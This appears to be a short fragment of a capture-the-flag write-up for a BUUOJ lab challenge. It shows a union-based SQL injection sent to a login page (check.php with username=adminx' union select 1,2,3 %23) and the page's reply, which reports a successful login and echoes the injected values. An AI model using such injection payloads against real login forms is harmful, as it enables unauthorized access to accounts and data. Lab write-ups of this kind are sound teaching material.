 a16d6abb-de0c-4ca5-82d9-499189a41193.node3.buuoj.cn/check.php?username=adminx' union select 1,2,3 %23&password=111
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Hello 2!
PAY YOUR BILLS, WATCH YOUR TV
Your password is '3'
NORMAL